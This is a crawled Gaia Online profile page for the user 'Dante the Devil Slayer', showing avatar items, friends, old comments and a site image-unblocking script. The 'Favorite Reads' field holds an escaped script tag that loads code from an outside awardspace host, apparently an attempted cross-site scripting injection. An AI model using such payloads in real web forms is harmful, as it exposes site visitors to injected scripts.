

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gaiaonline.com/profiles/dante-the-devil-slayer/14114/
body_size: 4978
content:
<!DOCTYPE html>
<html xmlns="//www.w3.org/1999/xhtml"  xml:lang="en" lang="en">
<head>
    <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Gaia Online is an online hangout, incorporating social networking, forums, gaming and a virtual world." />
<meta name="apple-itunes-app" content="app-id=1453789654" />
<title>Viewing Dante the Devil Slayer&#039;s profile | Profiles v1 | Gaia Online</title>
<link rel="search" href="https://cdn1.gaiaonline.com/gaiaonline_search.xml" type="application/opensearchdescription+xml" title="Gaia Online" />
<script type="text/javascript">/*<![CDATA[*/function GAIA_config(key){return {"main_server":"www.gaiaonline.com","graphics_server":"graphics.gaiaonline.com","jscompiler_server":"cdn1.gaiaonline.com","gsi_server":"www.gaiaonline.com","no_image":"https:\/\/graphics.gaiaonline.com\/images\/s.gif","avatar_server":"a1cdn.gaiaonline.com","avatar_save":"www.gaiaonline.com","session_page":2500,"cache_value":3873137693,"gbar_autorefresh_interval":"30000","town_name":null,"fb_api_key":null,"fading_alerts":0,"is_vip_member":0,"vip_discount_available":0}[key.toLowerCase()];}/*]]>*/</script>
<link rel="stylesheet" type="text/css" href="https://cdn1.gaiaonline.com/src/_/e143bb5df5304ae98988a03a4dabca2e-1483-65/src/css/widgets/blockedimages.css" media="screen" />
<script type="text/javascript">/*<![CDATA[*/
var _gaq=[["_setAccount","UA-3607820-1"],["_trackPageview"],["_trackPageLoadTime"]];
/*]]>*/</script>
<link rel="stylesheet" type="text/css" href="https://cdn1.gaiaonline.com/src/_/e143bb5df5304ae98988a03a4dabca2e-1483-222/pkg-gaia_profilesv1_viewing.css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://cdn1.gaiaonline.com/src/_/e143bb5df5304ae98988a03a4dabca2e-1483-69/pkg-bbcode.css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://cdn1.gaiaonline.com/src/_/e143bb5df5304ae98988a03a4dabca2e-1483-79/src/css/collections/add.css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://cdn1.gaiaonline.com/src/_/e143bb5df5304ae98988a03a4dabca2e-1483-65/src/css/widgets/blockedimages.css" media="screen" />
    <link rel="stylesheet" type="text/css" href="https://cdn1.gaiaonline.com/src/css/profiles/v1/classic_theme.css" media="screen"/>
<script type="text/javascript" src="https://cdn1.gaiaonline.com/src/_/e143bb5df5304ae98988a03a4dabca2e-1483-652/pkg-gaia_core_nli.js"></script>
<script src="//graphics.gaiaonline.com/ruffle/20250917/ruffle.js?source=jsheader"></script><script type="text/javascript" src="https://cdn1.gaiaonline.com/src/vendors/yui/alloy3.0/build/aui/aui-min.js?v=1"></script>
<script type="text/javascript" src="https://cdn1.gaiaonline.com/src/_/e143bb5df5304ae98988a03a4dabca2e-1483-108/src/js/collections/add.js"></script>
<script type="text/javascript" src="https://cdn1.gaiaonline.com/src/_/e143bb5df5304ae98988a03a4dabca2e-1483-69/pkg-bbcode.js"></script>
<script type="text/javascript" src="https://cdn1.gaiaonline.com/src/_/e143bb5df5304ae98988a03a4dabca2e-1483-455/pkg-gaia_profile.js"></script>

</head>

<body id="extendedProfileBody" class=" bbcode-swap-blocked-group ">
    <div id="gaia_header">
    <ul id="header_left">
        <li class="spacer"></li>
        <li><a href="/"><img src="https://graphics.gaiaonline.com/images/profile/mini_gaialogo.gif" alt="Gaia" width="47" height="23"/></a></li>
        <li><a href="/market/">Shops</a></li>
        <li>| <a href="/forum/">Forums</a></li>
        <li>| <a href="/world/">World</a></li>
        <li>| <a href="/games/">Games</a></li>
    </ul>

    <ul id="header_right">
            <li>
            </li>
            <li><a href="/auth/">Sign In</a></li>
        <li class="spacer"><!-- --></li>
    </ul>

    <div class="clear"><!-- --></div>
    </div>

    <div id="site">
        <div id="header">
            <h1>Gaia Online</h1>
        </div>
        <div id="content">

    <div id="sidebar">

    <div id="profile" class="section">
        <h2>Dante the Devil Slayer</h2>

        <ul id="bar">
            <li id="offlineButton" title="Currently offline">Currently offline</li>
            <li id="addButton"><a href="/friends/add/14114/" onclick="YAHOO.gaia.widgets.addFriend.click(event)" title="Add to Friends">Add to Friends</a></li>
            <li id="msgButton"><a href="/profile/privmsg.php?mode=post&amp;u=14114" title="Send Message">Send Message</a></li>
            <li id="tradeButton"><a href="/gaia/bank.php?mode=trade&amp;uid=14114" title="Trade Items">Trade Items</a></li>
            <li id="ignoreButton"><a href="/friends/?hook=14114" title="Add to Ignored">Add to Ignored</a></li>
        </ul>
            <img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/22/37/795582803722_flip.png?t=1224389802_6.00_00" alt="Dante the Devil Slayer's avatar" class="avatar" title="Dante the Devil Slayer" />
            <ul class="items" id="equipped_id" title="14114">
                        <li><a href="https://www.gaiaonline.com/virtual-items/cowboy-stubble/i.b931a464a58db6d45543b8df244b33dc/" title="Cowboy Stubble - virtual item"><img   src="https://graphics.gaiaonline.com/images/thumbnails/7a9bc47e560b.png" alt="Cowboy Stubble - virtual item" class="item" /></a></li>
                        <li><a href="https://www.gaiaonline.com/virtual-items/skull-biker-black-gloves/i.1c98b666fbfde443036ab8dbba6cbb0e/" title="Skull Biker Black Gloves - virtual item"><img   src="https://graphics.gaiaonline.com/images/thumbnails/3ffd17d14e8.png" alt="Skull Biker Black Gloves - virtual item" class="item" /></a></li>
                        <li><a href="https://www.gaiaonline.com/virtual-items/coal-gunner-boots/i.adf77afdd84b87e9ea9f7437479c1e9f/" title="Coal Gunner Boots - virtual item"><img   src="https://graphics.gaiaonline.com/images/thumbnails/6c89c5222743.png" alt="Coal Gunner Boots - virtual item" class="item" /></a></li>
                        <li><a href="https://www.gaiaonline.com/virtual-items/bloody-eye-bandage/i.a1330e3d1c623bfd25e1ad0dc331a975/" title="Bloody Eye Bandage - virtual item"><img   src="https://graphics.gaiaonline.com/images/thumbnails/d809311c3df3.png" alt="Bloody Eye Bandage - virtual item" class="item" /></a></li>
                        <li><a href="https://www.gaiaonline.com/virtual-items/viper-black-dash-pants/i.719d3eeb0c9739c42f1fc8ff572df7cb/" title="Viper Black DASH Pants - virtual item"><img   src="https://graphics.gaiaonline.com/images/thumbnails/6ea2f37f6713.png" alt="Viper Black DASH Pants - virtual item" class="item" /></a></li>
                        <li><a href="https://www.gaiaonline.com/virtual-items/viper-black-dash-gear/i.98c6d5904de75cfbe334e2a9b0f41195/" title="Viper Black DASH Gear - virtual item"><img   src="https://graphics.gaiaonline.com/images/thumbnails/4e82c892673f.png" alt="Viper Black DASH Gear - virtual item" class="item" /></a></li>
            </ul>
    </div>

<div id="details" class="section postcontent">
    <h2>Details</h2>
        <dl id="stats">
<dt>Last Login</dt><dd>01/20/2020 7:19 pm</dd><dt>Total Posts</dt><dd>1725</dd><dt>Posts Per Day</dt><dd>0.21</dd><dt>Member Since</dt><dd>06/11/2003</dd>    </dl>

    <dl id="info">
<dt>Location</dt>
<dd>Oklahoma</dd><dt>Gender</dt>
<dd>Male</dd>    </dl>

    <div class="clear"></div>
        <hr/>

        <h3>Interests</h3>
                <dl>
                    <dt><strong>Favorite Reads</strong></dt>
                    <dd>
                            <a href="/gsearch/interests/script-src-http-alo-awardspace-com-r-php-script/">&lt;script src=http://alo.awardspace.com/r.php&gt;&lt;/script&gt;</a>
                    </dd>
                </dl>
                <dl>
                    <dt><strong>Hobbies/Interests</strong></dt>
                    <dd>
                            <a href="/gsearch/interests/gaming/">Gaming</a>
                            <a href="/gsearch/interests/anime/">Anime</a>
                            <a href="/gsearch/interests/initial-d/">Initial D</a>
                            <a href="/gsearch/interests/playing-d-d/">Playing D&amp;D</a>
                    </dd>
                </dl>

</div>
    </div>
    <div id="main">
<div id="about" class="section postcontent">
    <h2>About</h2>
    <ul class="links">
        <li><a href="https://www.gaiaonline.com/gsearch/posthistory/dante-the-devil-slayer/14114/">[view posts]</a></li>
        <li><a href="/guilds/index.php?gmode=search&amp;user_id=14114">[view guilds]</a></li>
        <li><a href="/marketplace/userstore/14114">[view store]</a></li>
    </ul>

</div>
        <div id="friends" class="section">
            <h2>Friends</h2>
            <ul class="links">
                <li>
                        <a href="https://www.gaiaonline.com/profiles/dante-the-devil-slayer/14114/?mode=friends">[view all friends]</a>
                &nbsp;</li>
            </ul>
                <p>Viewing <strong>12</strong> of <strong>74</strong> friends</p>

                <ul id="friendGroup">
                        <li><p><span><a href="https://www.gaiaonline.com/profiles/x-fridge-x/10464276/" title="-x- Fridge -x-">-x- Fridge -x-</a></span></p><a href="https://www.gaiaonline.com/profiles/x-fridge-x/10464276/" title="-x- Fridge -x-"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/14/ac/6289d2479fac14_96x96.png?t=1354414974_6.00_11" alt="-x- Fridge -x-'s avatar" border="0"/></a>
<div class="forum_userstatus"><div class="statuslinks"><div class="pushBox" id="a_10464276" data-uid="10464276">&nbsp;</div><span class="offline">Offline</span></div></div>                        </li>
                        <li><p><span><a href="https://www.gaiaonline.com/profiles/deathchick001/5707701/" title="deathchick001">deathchick001</a></span></p><a href="https://www.gaiaonline.com/profiles/deathchick001/5707701/" title="deathchick001"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/b5/17/297943785717b5_96x96.png?t=1232932690_6.00_00" alt="deathchick001's avatar" border="0"/></a>
<div class="forum_userstatus"><div class="statuslinks"><div class="pushBox" id="a_5707701" data-uid="5707701">&nbsp;</div><span class="offline">Offline</span></div></div>                        </li>
                        <li><p><span><a href="https://www.gaiaonline.com/profiles/beka-coolchick-moonlova/7809463/" title="beka-coolchick-moonlova">beka-coolchi...</a></span></p><a href="https://www.gaiaonline.com/profiles/beka-coolchick-moonlova/7809463/" title="beka-coolchick-moonlova"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/b7/29/6719bc1e7729b7_96x96.png?t=1197929905_6.00_00" alt="beka-coolchick-moonlova's avatar" border="0"/></a>
<div class="forum_userstatus"><div class="statuslinks"><div class="pushBox" id="a_7809463" data-uid="7809463">&nbsp;</div><span class="offline">Offline</span></div></div>                        </li>
                        <li><p><span><a href="https://www.gaiaonline.com/profiles/evilcowgomoohahahaha-icle/2251504/" title="evilcowgomoohahahaha icle">evilcowgomoo...</a></span></p><a href="https://www.gaiaonline.com/profiles/evilcowgomoohahahaha-icle/2251504/" title="evilcowgomoohahahaha icle"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/f0/5a/6d9839af225af0_96x96.png?t=1252532541_6.00_01" alt="evilcowgomoohahahaha icle's avatar" border="0"/></a>
<div class="forum_userstatus"><div class="statuslinks"><div class="pushBox" id="a_2251504" data-uid="2251504">&nbsp;</div><span class="offline">Offline</span></div></div>                        </li>
                        <li><p><span><a href="https://www.gaiaonline.com/profiles/nazna/3965179/" title="[Nazna]">[Nazna]</a></span></p><a href="https://www.gaiaonline.com/profiles/nazna/3965179/" title="[Nazna]"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/fb/80/26961e6c3c80fb_96x96.png?t=1767372411_6_01" alt="[Nazna]'s avatar" border="0"/></a>
<div class="forum_userstatus"><div class="statuslinks"><div class="pushBox" id="a_3965179" data-uid="3965179">&nbsp;</div><span class="offline">Offline</span></div></div>                        </li>
                        <li><p><span><a href="https://www.gaiaonline.com/profiles/coco729/7533928/" title="CoCo729">CoCo729</a></span></p><a href="https://www.gaiaonline.com/profiles/coco729/7533928/" title="CoCo729"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/68/f5/407c90fe72f568_96x96.png?t=1194085048_6.00_00" alt="CoCo729's avatar" border="0"/></a>
<div class="forum_userstatus"><div class="statuslinks"><div class="pushBox" id="a_7533928" data-uid="7533928">&nbsp;</div><span class="offline">Offline</span></div></div>                        </li>
                        <li><p><span><a href="https://www.gaiaonline.com/profiles/samess/5093570/" title="samess">samess</a></span></p><a href="https://www.gaiaonline.com/profiles/samess/5093570/" title="samess"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/c2/b8/2abb4ea94db8c2_96x96.png?t=1204487954_6.00_00" alt="samess's avatar" border="0"/></a>
<div class="forum_userstatus"><div class="statuslinks"><div class="pushBox" id="a_5093570" data-uid="5093570">&nbsp;</div><span class="offline">Offline</span></div></div>                        </li>
                        <li><p><span><a href="https://www.gaiaonline.com/profiles/dor69/7981742/" title="Dor69">Dor69</a></span></p><a href="https://www.gaiaonline.com/profiles/dor69/7981742/" title="Dor69"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/ae/ca/f2b613979caae_96x96.png?t=1194078106_6.00_00" alt="Dor69's avatar" border="0"/></a>
<div class="forum_userstatus"><div class="statuslinks"><div class="pushBox" id="a_7981742" data-uid="7981742">&nbsp;</div><span class="offline">Offline</span></div></div>                        </li>
                        <li><p><span><a href="https://www.gaiaonline.com/profiles/lollipop_gurl05/6801278/" title="lollipop_gurl05">lollipop_gur...</a></span></p><a href="https://www.gaiaonline.com/profiles/lollipop_gurl05/6801278/" title="lollipop_gurl05"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/7e/c7/7dac47d67c77e_96x96.png?t=1206494562_6.00_00" alt="lollipop_gurl05's avatar" border="0"/></a>
<div class="forum_userstatus"><div class="statuslinks"><div class="pushBox" id="a_6801278" data-uid="6801278">&nbsp;</div><span class="offline">Offline</span></div></div>                        </li>
                        <li><p><span><a href="https://www.gaiaonline.com/profiles/rip_casey/5196029/" title="rip_casey">rip_casey</a></span></p><a href="https://www.gaiaonline.com/profiles/rip_casey/5196029/" title="rip_casey"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/fd/48/358bae4e4f48fd_96x96.png?t=1197236785_6.00_01" alt="rip_casey's avatar" border="0"/></a>
<div class="forum_userstatus"><div class="statuslinks"><div class="pushBox" id="a_5196029" data-uid="5196029">&nbsp;</div><span class="offline">Offline</span></div></div>                        </li>
                        <li><p><span><a href="https://www.gaiaonline.com/profiles/fallen_full_moon13/3510461/" title="Fallen_full_moon13">Fallen_full_...</a></span></p><a href="https://www.gaiaonline.com/profiles/fallen_full_moon13/3510461/" title="Fallen_full_moon13"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/bd/90/64abd9103590bd_96x96.png?t=1310588981_6.00_11" alt="Fallen_full_moon13's avatar" border="0"/></a>
<div class="forum_userstatus"><div class="statuslinks"><div class="pushBox" id="a_3510461" data-uid="3510461">&nbsp;</div><span class="offline">Offline</span></div></div>                        </li>
                        <li><p><span><a href="https://www.gaiaonline.com/profiles/r-a-i-n-b-0-w-s-o-c-k-i-3/4267351/" title="r A i N b 0 w s O c K i 3">r A i N b 0 ...</a></span></p><a href="https://www.gaiaonline.com/profiles/r-a-i-n-b-0-w-s-o-c-k-i-3/4267351/" title="r A i N b 0 w s O c K i 3"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/57/1d/51851c8411d57_96x96.png?t=1248011656_6.00_01" alt="r A i N b 0 w s O c K i 3's avatar" border="0"/></a>
<div class="forum_userstatus"><div class="statuslinks"><div class="pushBox" id="a_4267351" data-uid="4267351">&nbsp;</div><span class="offline">Offline</span></div></div>                        </li>
                </ul>

                <div class="clear"></div>
        </div>
            <div id="journal" class="section postcontent">
                <h2>Journal</h2>
                    <ul class="links">
                        <li><a href="/journal/?u=14114">[view journal]</a></li>
                    </ul>

                    <h3>Dante the Devil Slayer's Journal</h3>


                    <p></p>
                    <br/>
                        <ul id="entries">
                                <li><a href="/journal/?mode=view&amp;post_id=479500&amp;u=14114"><span class="journal-date">(12/31/2004 03:29 pm)</span> HAPPY NEW YEAR!</a></li>
                        </ul>
            </div>


<div id="comments" class="section postcontent">
    <h2>Comments</h2>
    <div class="links">
        <div>
            <ul class="alert_container">
                    <li><a href="https://www.gaiaonline.com/profiles/dante-the-devil-slayer/14114/?mode=comments">[view comments]</a></li>
            </ul>
            <div class="clear"></div>
        </div>
    </div>
        <p>Viewing <strong>10</strong> of <strong>20</strong> comments.</p>

        <dl>

                <dt class="avatar">
                    <a href="https://www.gaiaonline.com/profiles/roycepanda82/43989891/"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/83/3b/623c0ace29f3b83_flip.png?t=1579836384_6.00_11" alt="Roycepanda82" title="Roycepanda82" /></a>
                </dt>
                <dd class="caption">
                    <div class="message">
                        <p class="date"><a href="/gaia/report.php?r=30&amp;rpost=14114_315">Report</a> | 09/17/2019 8:54 pm</p>
                        <p><a href="https://www.gaiaonline.com/profiles/roycepanda82/43989891/">Roycepanda82</a></p>
                        <div class="postcontent">
Hey all I am sorry if I have been gone for a long time but it's me dante the devil slayer... I hope all of you forgive me                         </div>
                        <div class="clear"></div>
                        </div>
                    </dd>

                <dt class="avatar2">
                    <a href="https://www.gaiaonline.com/profiles/pandajohn/17229800/"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/e8/e7/25e0da5b106e7e8_flip.png?t=1247852594_6.00_10" alt="PandaJohn" title="PandaJohn" /></a>
                </dt>
                <dd class="caption2">
                    <div class="message">
                        <p class="date"><a href="/gaia/report.php?r=30&amp;rpost=14114_314">Report</a> | 06/14/2009 2:08 pm</p>
                        <p><a href="https://www.gaiaonline.com/profiles/pandajohn/17229800/">PandaJohn</a></p>
                        <div class="postcontent">
hello all my old friends this is my new AVI now if you read the Comment this is my new one                         </div>
                        <div class="clear"></div>
                        </div>
                    </dd>

                <dt class="avatar">
                    <a href="https://www.gaiaonline.com/profiles/pandajohn/17229800/"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/e8/e7/25e0da5b106e7e8_flip.png?t=1247852594_6.00_10" alt="PandaJohn" title="PandaJohn" /></a>
                </dt>
                <dd class="caption">
                    <div class="message">
                        <p class="date"><a href="/gaia/report.php?r=30&amp;rpost=14114_313">Report</a> | 03/23/2009 10:16 am</p>
                        <p><a href="https://www.gaiaonline.com/profiles/pandajohn/17229800/">PandaJohn</a></p>
                        <div class="postcontent">
sorry all i had to make a name avi and this is me Dante                         </div>
                        <div class="clear"></div>
                        </div>
                    </dd>

                <dt class="avatar2">
                    <a href="https://www.gaiaonline.com/profiles/switchsuicide/6723715/"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/83/98/65346ef7669883_flip.png?t=1515048934_6.00_11" alt="Switchsuicide" title="Switchsuicide" /></a>
                </dt>
                <dd class="caption2">
                    <div class="message">
                        <p class="date"><a href="/gaia/report.php?r=30&amp;rpost=14114_312">Report</a> | 11/09/2008 8:07 am</p>
                        <p><a href="https://www.gaiaonline.com/profiles/switchsuicide/6723715/">Switchsuicide</a></p>
                        <div class="postcontent">
awwwwwwwwwwwwwwww poor u <img src="https://graphics.gaiaonline.com/images/common/smilies/icon_sad.gif" class="user_img" alt="User Image"  />                        </div>
                        <div class="clear"></div>
                        </div>
                    </dd>

                <dt class="avatar">
                    <a href="https://www.gaiaonline.com/profiles/switchsuicide/6723715/"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/83/98/65346ef7669883_flip.png?t=1515048934_6.00_11" alt="Switchsuicide" title="Switchsuicide" /></a>
                </dt>
                <dd class="caption">
                    <div class="message">
                        <p class="date"><a href="/gaia/report.php?r=30&amp;rpost=14114_311">Report</a> | 11/06/2008 9:08 pm</p>
                        <p><a href="https://www.gaiaonline.com/profiles/switchsuicide/6723715/">Switchsuicide</a></p>
                        <div class="postcontent">
how has life been ♥                        </div>
                        <div class="clear"></div>
                        </div>
                    </dd>

                <dt class="avatar2">
                    <a href="https://www.gaiaonline.com/profiles/switchsuicide/6723715/"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/83/98/65346ef7669883_flip.png?t=1515048934_6.00_11" alt="Switchsuicide" title="Switchsuicide" /></a>
                </dt>
                <dd class="caption2">
                    <div class="message">
                        <p class="date"><a href="/gaia/report.php?r=30&amp;rpost=14114_310">Report</a> | 11/06/2008 6:11 pm</p>
                        <p><a href="https://www.gaiaonline.com/profiles/switchsuicide/6723715/">Switchsuicide</a></p>
                        <div class="postcontent">
hehe hi love ♥                        </div>
                        <div class="clear"></div>
                        </div>
                    </dd>

                <dt class="avatar">
                    <a href="https://www.gaiaonline.com/profiles/switchsuicide/6723715/"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/83/98/65346ef7669883_flip.png?t=1515048934_6.00_11" alt="Switchsuicide" title="Switchsuicide" /></a>
                </dt>
                <dd class="caption">
                    <div class="message">
                        <p class="date"><a href="/gaia/report.php?r=30&amp;rpost=14114_309">Report</a> | 10/21/2008 9:16 pm</p>
                        <p><a href="https://www.gaiaonline.com/profiles/switchsuicide/6723715/">Switchsuicide</a></p>
                        <div class="postcontent">
hello love                        </div>
                        <div class="clear"></div>
                        </div>
                    </dd>

                <dt class="avatar2">
                    <a href="https://www.gaiaonline.com/profiles/xxsweet-corruptionxx/9840629/"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/f5/27/1c10719f9627f5_flip.png?t=1357156219_6.00_00" alt="xXSweet CorruptionXx" title="xXSweet CorruptionXx" /></a>
                </dt>
                <dd class="caption2">
                    <div class="message">
                        <p class="date"><a href="/gaia/report.php?r=30&amp;rpost=14114_308">Report</a> | 10/16/2008 6:28 am</p>
                        <p><a href="https://www.gaiaonline.com/profiles/xxsweet-corruptionxx/9840629/">xXSweet CorruptionXx</a></p>
                        <div class="postcontent">
I hate you so much, your perverted                        </div>
                        <div class="clear"></div>
                        </div>
                    </dd>

                <dt class="avatar">
                    <a href="https://www.gaiaonline.com/profiles/018377526448928759z/8670387/"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/b3/4c/6aea1d41844cb3_flip.png?t=1384204517_6.00_00" alt="018377526448928759z" title="018377526448928759z" /></a>
                </dt>
                <dd class="caption">
                    <div class="message">
                        <p class="date"><a href="/gaia/report.php?r=30&amp;rpost=14114_307">Report</a> | 10/15/2008 6:15 pm</p>
                        <p><a href="https://www.gaiaonline.com/profiles/018377526448928759z/8670387/">018377526448928759z</a></p>
                        <div class="postcontent">
hi dante! you doing ok? =)                        </div>
                        <div class="clear"></div>
                        </div>
                    </dd>

                <dt class="avatar2">
                    <a href="https://www.gaiaonline.com/profiles/ixi-the-pixie/11552237/"><img   src="https://a1cdn.gaiaonline.com/dress-up/avatar/ava/ed/45/2c7da395b045ed_flip.png?t=1247687156_6.00_00" alt="ixi-the-pixie" title="ixi-the-pixie" /></a>
                </dt>
                <dd class="caption2">
                    <div class="message">
                        <p class="date"><a href="/gaia/report.php?r=30&amp;rpost=14114_306">Report</a> | 10/14/2008 3:19 pm</p>
                        <p><a href="https://www.gaiaonline.com/profiles/ixi-the-pixie/11552237/">ixi-the-pixie</a></p>
                        <div class="postcontent">
*runs in curcles* whoot comments!                         </div>
                        <div class="clear"></div>
                        </div>
                    </dd>
        </dl>
</div>

    </div>
            <div class="clear"></div>
        </div>
    </div>


<script type="text/javascript" src="https://cdn1.gaiaonline.com/src/_/1483/pkg-gaia_profile.js"></script>
<script type="text/javascript" src="https://cdn1.gaiaonline.com/src/_/e143bb5df5304ae98988a03a4dabca2e-1483-114/src/js/widgets/blockedimages-min.js"></script>
<script>
YUI().use(["project-addcollections"], function (Y) {

    Y.on("domready", function () {
        var collections = new Y.GAddCollections();
        collections.init();
    });
});
</script>
<script type="text/javascript">/*<![CDATA[*/
(function(doc){var ga=doc.createElement("script");ga.src=("https:"===doc.location.protocol?"https://":"//")+"stats.g.doubleclick.net/dc.js";ga.setAttribute("async","true");doc.documentElement.firstChild.appendChild(ga);})(document);
/*]]>*/</script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://cdn1.gaiaonline.com/src/_/e143bb5df5304ae98988a03a4dabca2e-1483-114/src/js/widgets/blockedimages-min.js
body_size: 1140
content:
/*!
 * cache=false;cachewrite=true
 * @license Licences are viewable at this URL: https://cdn1.gaiaonline.com/src/_/e143bb5df5304ae98988a03a4dabca2e-1483-114/src/js/widgets/blockedimages-min.js
 */


/*! /src/js/widgets/blockedimages-min.js */
(function(e){var l=e.util,h=l.Dom,f=l.Event,k=e.namespace("gaia.widgets"),i="bbcode-swap-blocked-group",m="bbcode-swap-blocked-link",g="bbcode-swap-blocked-image",j="bbcode-swap-blocked-youtube",b="bbcode-unblocked-youtube",a="bbcode-swap-image-errored",d="bbcode-swapping-image",c;c=function(o,p){var n=h.generateId(o);YAHOO.util.Connect.asyncRequest("GET",["//",GAIA_config("main_server"),"/cinema/proxy.php?alt=json&site=",location.protocol,"//gdata.youtube.com/feeds/api/videos/",p].join(""),{success:function(r){var q=YAHOO.lang.JSON.parse(r.responseText);if(q.entry.media$group.media$rating){o.innerHTML="(Video is blocked)"}else{swfobject.embedSWF("https://www.youtube.com/v/"+p+"?enablejsapi=1&feature=player_embedded&rel=0&playerapiid="+n,n,425,356,"8",null,null,{allowScriptAccess:"always",wmode:"opaque"},{id:n})}},failure:function(){},scope:this})};k.BlockedImages=function(){var o,n;o=function(p,r){var q=f.getTarget(p);q.setAttribute("alt","User Image");f.removeListener(q,"load",o);f.removeListener(q,"error",n);h.removeClass(q,"bbcode-swapping-image");q.setAttribute("rel","");q.setAttribute("alt","");q.setAttribute("title","")};n=function(p,r){var q=f.getTarget(p);q.setAttribute("alt","User Image (failed to load...)");f.removeListener(q,"load",o);f.removeListener(q,"error",n);h.replaceClass(q,d,a);q.setAttribute("rel",q.getAttribute("rel"));q.setAttribute("alt","Image Failed to Load");q.setAttribute("title","Image Failed to Load")};return{unblockImage:function(p){f.addListener(p,"load",o);f.addListener(p,"error",n);p.setAttribute("src",p.getAttribute("rel"));p.setAttribute("alt","User Image (loading...)");p.setAttribute("title","");h.replaceClass(p,g,d)},unblockYouTube:function(p){h.removeClass(p,j);h.removeClass(p,b);c(p,p.getAttribute("rel"))},unblockImageGroup:function(u){var t=h.getElementsByClassName(g,"img",u),p=h.getElementsByClassName(j,"div",u),r=h.getElementsByClassName(m,null,u),s,q=0;q=t.length;while(q--){this.unblockImage(t[q])}q=p.length;while(q--){this.unblockYouTube(p[q])}q=r.length;while(q--){s=r[q];if(null!==l.Anim){h.setStyle(s,"overflow","hidden");(function(){var w=new l.Anim(s,{opacity:{to:0}},1,l.Easing.easeOut),v=function(){var x=s;x.parentNode.removeChild(x)};w.onComplete.subscribe(v);w.animate()})()}else{s.parentNode.removeChild(s);delete (s)}}h.removeClass(u,i)},init:function(){var r=h.getElementsByClassName(b,"div","content");f.addListener(document.body,"click",function(s,v){var u=f.getTarget(s),t=h.getAncestorByClassName(u,i);if(h.hasClass(u,g)||h.hasClass(u,j)||h.hasClass(u,m)){if(t){v.unblockImageGroup(t)}else{if("img"===u.tagName.toLowerCase()){if(h.hasClass(u,j)){v.unblockYoutube(u)}else{v.unblockImage(u)}}}f.stopEvent(s)}},this);for(var q=0,p=r.length;q<p;q++){this.unblockYouTube(r[q])}}}};f.onDOMReady(function(){(new k.BlockedImages()).init()})}(YAHOO));